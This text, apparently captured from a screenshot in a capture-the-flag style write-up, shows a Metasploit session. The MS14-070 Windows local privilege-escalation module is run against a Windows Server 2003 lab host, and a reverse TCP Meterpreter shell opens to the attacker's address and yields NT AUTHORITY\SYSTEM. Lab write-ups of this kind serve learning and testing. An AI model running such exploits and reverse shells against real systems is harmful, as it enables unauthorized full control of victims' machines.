 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > run
[*] Started reverse TCP handler on 10.10.14.19:1234
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.19:1234 -> 10.10.10.14:1032) at 2024-03-08 12:00:46 -0300
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1416 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>